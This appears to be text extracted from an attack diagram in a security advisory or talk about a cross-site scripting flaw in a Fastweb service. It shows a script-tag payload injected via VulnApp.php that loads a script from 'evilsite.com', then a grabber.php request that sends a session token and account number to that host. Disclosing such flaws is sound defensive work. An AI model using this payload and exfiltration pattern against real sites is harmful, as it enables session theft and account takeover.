 fastmomi.fastweb.it
client
GET: http://fastmomi.fastweb.it/VulnApp.php?a=<script src="http://evilsite.com/evil.js"></script>
1
evilsite.com
GET: http://evilsite.com/evil.js
www.fastweb.it
2
GET: http://www.fastweb.it/login/
GET: http://www.fastweb.it/myfastpage/goto/momi/?id= <nome-pannello>
304 Redirect:
http://fastmomi.fastweb.it/consolle.php?service=<nome-pannello>&checksum=<secret-session-token>&
account=<account-number>&channel=MYFP
3
GET: http://fastmomi.fastweb.it/consolle.php?service=<nome-pannello>&checksum=<secret-session-token>&
account=<account-number>&channel=MYFP
evilsite.com
GET: http://evilsite.com/grabber.php?c=<nome-
pannello>,<secret-session-token>,<account-number>
4